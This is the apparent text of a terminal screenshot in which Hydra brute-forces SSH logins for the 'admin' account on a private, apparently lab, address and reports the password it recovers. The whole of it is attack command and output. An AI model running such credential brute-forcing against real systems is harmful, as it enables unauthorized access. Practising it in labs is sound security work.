 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P pass.txt 192.168.68.126 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-12 12:33:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://192.168.68.126:22/
[STATUS] 312.00 tries/min, 312 tries in 00:01h, 9693 to do in 00:32h, 16 active
[22][ssh] host: 192.168.68.126   login: admin   password: eclipse
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-12 12:35:24